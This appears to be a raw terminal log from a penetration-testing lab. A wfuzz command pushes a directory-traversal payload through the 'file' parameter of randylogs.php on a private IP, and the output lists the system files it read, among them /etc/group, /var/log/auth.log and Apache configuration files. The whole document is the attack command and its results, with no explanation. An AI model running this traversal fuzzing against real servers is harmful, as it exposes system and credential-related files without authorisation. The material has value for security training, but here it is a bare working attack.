 # wfuzz -c -t 400 --hc=404,400,403 --hh=0 -w /usr/share/wordlists/LFI.txt http://10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../FUZZ
Total requests: 771
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        47 L     227 W      1782 Ch     "/etc/apache2/envvars"
000000008:   200        88 L     467 W      3028 Ch     "/etc/adduser.conf"
000000039:   200        29 L     102 W      749 Ch      "/etc/apache2/mods-enabled/status.conf"
000000034:   200        11 L     35 W       460 Ch      "/etc/apache2/mods-enabled/deflate.conf"
000000033:   200        24 L     131 W      843 Ch      "/etc/apache2/mods-enabled/alias.conf"
000000036:   200        252 L    1131 W     7696 Ch     "/etc/apache2/mods-enabled/mime.conf"
000000037:   200        20 L     124 W      724 Ch      "/etc/apache2/mods-enabled/negotiation.conf"
000000032:   200        85 L     442 W      3110 Ch     "/etc/apache2/mods-available/ssl.conf"
000000040:   200        15 L     46 W       320 Ch      "/etc/apache2/ports.conf"
000000056:   200        6 L      14 W       120 Ch      "/etc/bluetooth/network.conf"
000000068:   200        188 L    637 W      6456 Ch     "/etc/cups/cupsd.conf"
000000058:   200        140 L    203 W      5658 Ch     "/etc/ca-certificates.conf"
000000076:   200        33 L     165 W      1209 Ch     "/etc/default/grub"
000000094:   200        75 L     75 W       1059 Ch     "/etc/group"
000000095:   200        75 L     75 W       1064 Ch     "/etc/group-"
000000099:   200        9 L      23 W       205 Ch      "/etc/hosts"
000000097:   200        3 L      18 W       92 Ch       "/etc/host.conf"
000000096:   200        125 L    723 W      4436 Ch     "/etc/hdparm.conf"
000000100:   200        10 L     57 W       411 Ch      "/etc/hosts.allow"
000000098:   200        1 L      1 W        10 Ch       "/etc/hostname"
000000270:   200        4 L      63 W       556 Ch      "/etc/updatedb.conf"
000000572:   200        88 L     467 W      3028 Ch     "/usr/share/adduser/adduser.conf"
000000634:   200        148 L    1847 W     15424 Ch    "/var/log/auth.log"
000000016:   200        227 L    1115 W     7224 Ch     "/etc/apache2/apache2.conf"
000000025:   200        96 L     392 W      3374 Ch     "/etc/apache2/mods-available/autoindex.conf"
000000027:   200        5 L      18 W       157 Ch      "/etc/apache2/mods-available/dir.conf"
000000030:   200        27 L     139 W      822 Ch      "/etc/apache2/mods-available/proxy.conf"
000000031:   200        32 L     139 W      1280 Ch     "/etc/apache2/mods-available/setenvif.conf"
000000029:   200        252 L    1131 W     7696 Ch     "/etc/apache2/mods-available/mime.conf"
000000026:   200        11 L     35 W       460 Ch      "/etc/apache2/mods-available/deflate.conf"
000000035:   200        5 L      18 W       157 Ch      "/etc/apache2/mods-enabled/dir.conf"
000000054:   200        26 L     141 W      927 Ch      "/etc/bluetooth/input.conf"
000000052:   200        71 L     329 W      2319 Ch     "/etc/bash.bashrc"